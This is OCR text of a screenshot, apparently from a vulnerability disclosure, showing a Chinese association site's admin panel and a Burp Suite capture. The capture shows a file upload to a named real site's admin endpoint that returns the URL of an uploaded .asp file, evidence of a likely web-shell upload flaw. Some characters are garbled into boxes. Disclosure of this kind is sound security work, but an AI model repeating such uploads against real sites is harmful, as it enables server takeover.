 管理员 admin 欢迎您 访问前台首页
信息动态
关于协会
协会活动
政策法规
行业动态
产品展示
应用示范工程
研究报告
协会服务
会员之窗
产业联盟
互动平台
用户管理
欢迎使用
Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://www.zaii.org ?
Request
Raw Params Headers Hex ViewState
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101
Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.zaii.org/syadmin/FileDetail.aspx
Cookie: ASP.NET_SessionId=p3cqgk55hjnf5m55gpcosu45
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------75683739846
Content-Length: 47161
-----------------------------75683739846
Content-Disposition: form-data; name="__VIEWSTATE"
-----------------------------75683739846
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWBAL+raDpAgKl7cr8CgKls9viDwKV5aTbCpKFDQo2Lr7PXTY4DTXmXn6c7s/l
-----------------------------75683739846
Content-Disposition: form-data; name="hdId"
-----------------------------75683739846
Content-Disposition: form-data; name="FileUpload1";
Response
Raw Headers Hex HTML Render ViewState
</tr>
<tr>
<td>□□□</td>
<td><input name="txt_url" type="text"
value="http://www.zaii.org/files/file/2015-12-28-043425.asp"
id="txt_url" style="width:300px;" /><a
href="javascript:setTxt()">□□□□</a></td>
</tr>
</table>
</div>
</form>
<script type="text/javascript">
function setTxt() {
var t = document.getElementById("txt_url");
t.select();
window.clipboardData.setData('text',
t.createTextRange().text);
alert('□□□□□');
}
</script>
</body>
www.wooyun.org